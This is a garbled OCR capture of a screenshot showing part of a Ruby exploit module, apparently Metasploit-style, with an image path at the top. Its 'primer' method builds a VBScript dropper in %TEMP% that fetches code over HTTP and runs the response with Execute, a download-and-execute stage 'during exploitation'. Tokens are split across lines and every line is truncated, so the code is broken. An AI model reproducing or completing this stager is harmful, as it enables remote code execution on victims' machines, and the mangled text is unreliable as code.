
# remove resource after servin
# during exploitation
remove_resource
(
get_resource
)
end
def
 primer

    file_name 
=
rand_text_alpha
(
ra
    file_ext 
=
'.vbs'
    file_full_name 
=
 file_name 
+
 f
    vbs_path 
=
"%TEMP%\\
#{
file_ful
    vbs_code 
=
"Set x=CreateObject
    vbs_code 
<
<
"On Error Resume N
    vbs_code 
<
<
"x.Open \"GET\",\"
    vbs_code 
<
<
"If Err.Number <> 
    vbs_code 
<
<
"wsh.exit\x0d\x0a"
    vbs_code 
<
<
"End If\x0d\x0a"
    vbs_code 
<
<
"x.Send\x0d\x0a"
    vbs_code 
<
<
"Execute x.respons
    payloads 
=
[